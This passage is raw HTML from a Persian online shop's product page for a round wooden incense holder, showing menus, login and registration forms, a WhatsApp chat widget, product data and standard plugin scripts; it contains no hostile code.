		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947 item-level-2" ><a href="https://himohome.com/product/%d9%be%da%a9-%d8%b4%d9%85%d8%b9-%d8%ac%d8%b0%d8%a8-%d8%ab%d8%b1%d9%88%d8%aa/" class="woodmart-nav-link">پک شمع جذب ثروت</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-948 item-level-2" ><a href="https://himohome.com/product/%d9%be%da%a9-%d8%b4%d9%85%d8%b9-%d9%87%d9%81%d8%aa-%da%86%d8%a7%da%a9%d8%b1%d8%a7/" class="woodmart-nav-link">پک شمع ۷ چاکرا</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-949 item-level-2" ><a href="https://himohome.com/product/%d9%be%da%a9-%d8%b4%d9%85%d8%b9-%d9%87%d9%81%d8%aa-%da%86%d8%a7%da%a9%d8%b1%d8%a7-vip/" class="woodmart-nav-link">پک شمع ۷ چاکرا VIP</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1061 item-level-2" ><a href="https://himohome.com/product-category/product/himo-home-package/gift-package/" class="woodmart-nav-link">پک هدیه</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3194 item-level-3" ><a href="https://himohome.com/product-category/product/himo-home-package/gift-package/yalda-gift/" class="woodmart-nav-link">پک هدیه شب یلدا</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-794 item-level-1" ><a href="https://himohome.com/product-category/product/incense/" class="woodmart-nav-link">عود</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977 item-level-1" ><a href="https://himohome.com/product-category/product/incense-holder/" class="woodmart-nav-link">جاعودی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942 item-level-1" ><a href="https://himohome.com/product-category/product/cenicero/" class="woodmart-nav-link">زیرسیگاری</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2927 item-level-1" ><a href="https://himohome.com/product-category/product/candy-pot/" class="woodmart-nav-link">شیرینی‌خوری</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2928 item-level-2" ><a href="https://himohome.com/product-category/product/candy-pot/polyester-pastry-container/" class="woodmart-nav-link">شیرینی‌خوری پلی‌استر</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3468 item-level-1" ><a href="https://himohome.com/product-category/sculpture/" class="woodmart-nav-link">مجسمه</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469 item-level-2" ><a href="https://himohome.com/product-category/sculpture/polyester-sculpture/" class="woodmart-nav-link">مجسمه پلی‌استر</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417 item-level-1" ><a href="https://himohome.com/product-category/wooden-tray/" class="woodmart-nav-link">سینی چوبی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4408 item-level-1" ><a href="https://himohome.com/product-category/decorative-vase/" class="woodmart-nav-link">گلدان دکوراتیو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756 item-level-1" ><a href="https://himohome.com/product-category/norooz/" class="woodmart-nav-link">هفت سین</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1647 item-level-0" ><a href="https://himohome.com/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2207 item-level-1" ><a href="https://himohome.com/category/candle/liquid-oil-candle/" class="woodmart-nav-link">شمع پیرکس &#8211; مایع</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1649 item-level-1" ><a href="https://himohome.com/category/feng-shui/" class="woodmart-nav-link">فنگ‌شویی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208 item-level-1" ><a href="https://himohome.com/category/candle/scented-candle/" class="woodmart-nav-link">شمع معطر</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2209 item-level-1" ><a href="https://himohome.com/category/candle/candle-information/" class="woodmart-nav-link">نکات مربوط به شمع</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544 item-level-0" ><a href="https://himohome.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/">مقایسه</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://himohome.com/my-account/">ورود / ثبت نام</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://himohome.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <style>
                .digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgb(3,140,142);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgb(3,140,142);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgb(3,140,142);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgb(3,140,142);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgb(3,140,142);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgb(3,140,142) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgb(3,140,142);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgb(3,140,142);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgb(3,140,142);
            border-right: 1.5px solidrgb(3,140,142);
        }

        
        .digits_login_form .minput label {
            right: 0 !important;
            left: auto !important;
        }

            </style>
    
    <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>
                    </div>
    </div>
    <div class="digits_login_form">
    

        <div id="dig-ucr-container" class="dig_rtl dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;">


            <div class="dig-content dig-modal-con  dark">
                

                <div class="digits_bx_cred_frm_container">
                    <div class="digits_bx_head">
                        <span class="dig-box-login-title">ورود</span>
                        <span class="dig-cont-close"><span>&times;</span></span>
                    </div>
                    <div class="digits_bx_cred_frm">
                        <div class="dig_bx_cnt_mdl">


                            <div class="dig-log-par">        <div
                class="digloginpage" >
            <form accept-charset="utf-8" method="post" class="digits_login" action="//himohome.com/product/%D8%AC%D8%A7%D8%B9%D9%88%D8%AF%DB%8C-%DA%AF%D8%B1%D8%AF-%DA%86%D9%88%D8%A8%DB%8C/?login=true">
                <div class="digits_fields_wrapper digits_login_fields">
                    <div class="minput">
                        <div class="minput_inner">
                            <div class="countrycodecontainer logincountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode logincountrycode dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>
                            <div class="digits-input-wrapper">
                                <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
                                       value="" data-type="1" required/>
                            </div>

                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                                            <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" name="password" required autocomplete="current-password"/>
                                </div>
                                <label>رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                        
                    <div class="minput dig_login_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="tel" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>رمز عبور یکبار مصرف</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <input type="hidden" class="dig_login_captcha"
                           value="0">


                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="50609233ca">

                    
                        <div class="dig_login_rembe" >
        <label class="" for="digits_login_remember_me938709848">
            <div class="dig_input_wrapper">
                <input data-all="digits_login_remember_me" name="digits_login_remember_me"
                       class="not-empty digits_login_remember_me" id="digits_login_remember_me938709848"
                       type="checkbox" value="1" >
                <div>مرا به یاد داشته باش</div>
            </div>
        </label>
    </div>
                    </div>
                <div class="dig_spacer"></div>
                                    <div class="logforb">
                        <button type="submit" class="lighte bgdark button">
                            ورود                        </button>
                                                    <div class="forgotpasswordaContainer"><a
                                        class="forgotpassworda">رمز عبور خود را فراموش کرده اید؟</a>
                            </div>
                                            </div>
                    
                    <div id="dig_login_va_otp"
                         class=" lighte bgdark button loginviasms loginviasmsotp">ورود با رمز عبور یکبار مصرف</div>

                                        <div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> ارسال مجدد رمز عبور یکبار مصرف<span>(00:<span>30</span>)</span></div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="تایید رمز یکبار مصرف"/>

                                        <div class="signdesc">حساب کاربری ندارید؟</div>
                    <div class="signupbutton transupbutton bgtransborderdark">ثبت نام</div>
                                <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

                <div class="forgot" style="display:none">
            <form accept-charset="utf-8" method="post" action="//himohome.com/product/%D8%AC%D8%A7%D8%B9%D9%88%D8%AF%DB%8C-%DA%AF%D8%B1%D8%AF-%DA%86%D9%88%D8%A8%DB%8C/?login=true" class="digits_forgot_pass">

                <div class="digits_fields_wrapper digits_forgot_pass_fields">
                    <div class="minput forgotpasscontainer" >
                        <div class="minput_inner">
                            <div class="countrycodecontainer forgotcountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode forgotcountrycode  dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>

                            <div class="digits-input-wrapper">
                                <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
                                       data-type="2"
                                       required/>
                            </div>
                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <div class="minput dig_forgot_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="tel" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>رمز عبور یکبار مصرف</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>

                    <input type="hidden" name="rp_key" value=""/>

                    <input type="hidden" name="code" class="digits_code"/>
                    <input type="hidden" name="csrf" class="digits_csrf"/>
                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="50609233ca">
                    <div class="changepassword" >
                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_password" name="digits_password"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>

                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_cpassword" name="digits_cpassword"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>تائید رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                    </div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="تایید رمز یکبار مصرف"/>
                </div>
                <div class="dig_spacer"></div>
                <button type="submit"
                        class="lighte bgdark button forgotpassword"
                        value="بازیابی رمز عبور">بازیابی رمز عبور</button>
                <div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد رمز عبور یکبار مصرف<span>(00:<span>30</span>)</span></div>                                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">بازگشت به ورود</a>
                    </div>
                                    <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

        <input type="hidden" value="1" class="disable_email_digit" />        <div class="register" >

            <form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//himohome.com/product/%D8%AC%D8%A7%D8%B9%D9%88%D8%AF%DB%8C-%DA%AF%D8%B1%D8%AF-%DA%86%D9%88%D8%A8%DB%8C/?login=true">

                <div class="dig_reg_inputs">

                    <div class="digits_fields_wrapper digits_register_fields">
                                                    <div id="dig_cs_mobilenumber" class="minput">
                                <div class="minput_inner">
                                    <div class="countrycodecontainer registercountrycodecontainer">
                                        <input type="text" name="digregcode"
                                               class="input-text countrycode registercountrycode  dark"
                                               value="+98" maxlength="6" size="3"
                                               placeholder="+98" required autocomplete="tel-country-code"/>
                                    </div>

                                    <div class="digits-input-wrapper">
                                        <input type="text" class="mobile_field mobile_format digits_reg_email"
                                               name="digits_reg_mail"
                                               data-type="2"
                                               value="" required/>
                                    </div>
                                    <label>شماره موبایل<span class="optional"></span></label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>

                            

                            <div id="dig_cs_password" class="minput" >
                                <div class="minput_inner">
                                    <div class="digits-input-wrapper">
                                        <input type="password" name="digits_reg_password"
                                               class="digits_reg_password" required autocomplete="new-password"/>
                                    </div>
                                    <label>رمز عبور</label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>
                        </div>                        <div>
                                                    </div>

                        <div class="minput dig_register_otp" style="display: none;">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="tel" name="dig_otp" class="dig-register-otp"
                                           value="" autocomplete="one-time-code"/>
                                </div>
                                <label>رمز عبور یکبار مصرف</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>


                        <input type="hidden" name="code" class="register_code"/>
                        <input type="hidden" name="csrf" class="register_csrf"/>
                        <input type="hidden" name="dig_reg_mail" class="dig_reg_mail">
                        <input type="hidden" name="dig_nounce" class="dig_nounce"
                               value="50609233ca">

                        <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;0&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" />                    </div>
                    <div class="dig_spacer"></div>
                    
                        <button class="lighte bgdark button dig-signup-otp registerbutton"
                                value="ثبت نام" type="submit">ثبت نام</button>
                                                <div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد رمز عبور یکبار مصرف <span>(00:<span>30</span>)</span></div>
                        <input type="hidden" class="dig_submit_otp_text"
                               value="تایید رمز یکبار مصرف"/>
                    
                    
                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">بازگشت به ورود</a>
                    </div>


            </form>
        </div>


        
    </div>                        </div>
                    </div>
                </div>
                            </div>
        </div>

        </div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible selected" value="98" data-country="iran">(+98) Iran</li></ul><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $('.wip-invoice, .pre-invoice').attr('target', '_blank');

                $('.dokan-order-action  a.dokan-btn[href*="type=invoice"]').html('<i class="fa fa-file"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=packing-slip"]').html('<i class="fa fa-list-alt"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=post-label"]').html('<i class="fa fa-envelope"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=order-label"]').html('<i class="fa fa-bars"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=shop-mini-label"]').html('<i class="fa fa-university"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=customer-mini-label"]').html('<i class="fa fa-address-card"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=product-label"]').html('<i class="fa fa-th-large"></i>');
            });
        </script>
        		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://himohome.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://himohome.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://himohome.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 110px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse; " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #038c8e; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;989025062452&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 110px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 110px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e5691d16d3"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/himohome.com\/product\/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c\/#product","name":"\u062c\u0627\u0639\u0648\u062f\u06cc \u06af\u0631\u062f \u0686\u0648\u0628\u06cc","url":"https:\/\/himohome.com\/product\/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c\/","description":"\u0646\u0627\u0645 \u0628\u0631\u0646\u062f : \u0647\u06cc\u0645\u0648 \u0647\u0648\u0645\r\n \t\u062c\u0646\u0633 : \u0686\u0648\u0628 \u06af\u0631\u062f\u0648\r\n \t\u0631\u0646\u06af : \u0637\u0631\u062d \u0648 \u0631\u0646\u06af \u0686\u0648\u0628 \u0631\u0646\u062f\u0648\u0645 \u0627\u0633\u062a\r\n \t\u0627\u0628\u0639\u0627\u062f : \u0642\u0637\u0631 \u062d\u062f\u0648\u062f 7.5 \u0633\u0627\u0646\u062a\u06cc\u0645\u062a\u0631\r\n \t\u0632\u0645\u0627\u0646 \u0627\u0631\u0633\u0627\u0644 \u06a9\u0627\u0644\u0627 : \u0622\u0645\u0627\u062f\u0647 \u0627\u0631\u0633\u0627\u0644\r\n \t\u0627\u0631\u0633\u0627\u0644 \u0627\u0632 \u062a\u0647\u0631\u0627\u0646","image":"https:\/\/himohome.com\/wp-content\/uploads\/2023\/04\/\u062c\u0627\u0639\u0648\u062f\u06cc-\u06af\u0631\u062f-\u0686\u0648\u0628-\u06af\u0631\u062f\u06487.jpg","sku":1023,"offers":[{"@type":"Offer","priceSpecification":{"price":1800000,"priceCurrency":"IRR","valueAddedTaxIncluded":"false"},"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/himohome.com\/product\/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c\/","seller":{"@type":"Organization","name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u0627\u06a9\u0633\u0633\u0648\u0631\u06cc \u0648 \u062f\u06a9\u0648\u0631\u06cc","url":"https:\/\/himohome.com"},"price":1800000,"priceCurrency":"IRR"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
